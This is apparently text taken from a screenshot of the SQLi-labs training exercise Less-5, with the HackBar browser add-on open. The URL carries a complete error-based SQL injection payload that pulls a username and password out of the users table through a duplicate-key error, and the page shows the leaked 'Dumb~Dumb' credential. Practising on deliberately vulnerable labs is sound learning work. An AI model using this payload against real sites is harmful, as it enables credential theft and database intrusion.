 Welcome Dhakkan
Duplicate entry 'Dumb~Dumb-1' for key ''
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select concat(username,'~',password) from users
id=1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
Use POST method MODIFY HEADER